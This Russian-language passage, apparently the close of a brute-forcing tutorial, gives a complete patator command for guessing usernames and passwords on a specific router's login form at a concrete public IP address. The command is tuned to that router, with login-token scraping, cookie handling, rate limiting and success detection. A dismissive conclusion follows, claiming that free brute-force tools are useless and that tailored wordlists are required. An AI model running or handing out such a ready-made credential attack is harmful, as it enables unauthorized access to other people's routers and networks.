Полная команда для брут-форса формы входа, с учётом всех нюансов исследуемой модели роутера, выглядит так:

patator http_fuzz url="58.11.48.84" method=POST body='frashnum=&action=login&Frm_Logintoken=_N1_&Username=FILE0&Password=FILE1' 0=users.txt 1=passwords.txt accept_cookie=1 header='Cookie: _TESTCOOKIESUPPORT=1' -t 1 -x quit:code=302 -x ignore:code=200 --rate-limit=61 before_urls=58.11.48.84 before_egrep='_N1_:getObj\("Frm_Logintoken"\).value = "(\w+)"'

Заключение

В заключении подытожим, что на сегодняшний день в сети Интернет нет ни одного свободно распространяемого «брутфорса» (brute force), который мог бы дать желаемый результат в современных условиях защиты сайтов и почтовых серверов!

На сегодняшний день все свободно распространяемые в сети Интернет «брутфорсы» (brute force) — это просто исторический шлак (мусор), а люди пытающиеся ими пользоваться просто глупцы но, не смотря на это многие продолжают тупо публиковать такие «брутфорсы» в сети Интернет и безрезультатно пользоваться ими!

В современных условиях защиты сайтов и почтовых серверов вся многопоточность любых «брутфорсов» (brute force), как ныне существующих так и будущих, сводится на НЕТ! А в «брутфорсах» (brute force) даже с правильно построенной логикой работы следует использовать интеллектуально и индивидуально подобранные словари паролей в каждом отдельно взятом случае и питать надежду на то, что в ближайшие пару лет таки удастся подобрать вожделенный пароль!;)